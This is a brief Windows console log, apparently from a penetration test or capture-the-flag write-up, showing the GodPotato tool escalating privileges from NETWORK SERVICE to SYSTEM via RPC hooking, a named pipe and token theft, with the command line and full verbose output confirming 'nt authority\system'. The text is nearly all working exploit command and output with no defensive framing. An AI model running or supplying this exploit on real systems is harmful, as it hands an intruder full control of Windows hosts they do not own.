 C:\Users\Public>.\GodPotato-NET4.exe -cmd "cmd /c whoami"
.\GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0×140718810923008
[*] DispatchTable: 0×140718813236416
[*] UseProtseqFunction: 0×140718812613200
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\69e1cf52-0ed1-462c-a901-8e16995f5f65\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00007002-0e6c-ffff-86d3-cf49ea7c4457
[*] DCOM obj OXID: 0×f1f97ab5ce64b916
[*] DCOM obj OID: 0×c2cb9af381ce2ea2
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 880 Token:0×804  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1056
nt authority\system